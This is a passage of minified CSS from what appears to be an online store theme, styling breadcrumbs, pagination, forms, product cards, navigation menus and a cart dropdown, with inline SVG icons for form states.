animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #151515;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:21px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#525252}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#151515}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#525252;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#151515;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#525252;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#525252}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#151515}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#ca9a5c;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#151515;-webkit-box-shadow:0 0 0 1px #151515;box-shadow:0 0 0 1px #151515}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#151515;display:block;text-decoration:none}.card-title>a:hover{color:#ca9a5c}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#151515}.card--alternate:hover .card-body{background-color:#151515}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#151515}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #151515}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #525252;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#525252;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#525252}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#525252;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#151515;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#151515;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#ca9a5c}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#525252;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#151515}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#ca9a5c}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#151515;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:21px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#151515;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action.activePage,.navPages-action:hover{color:#ca9a5c}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#525252}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch 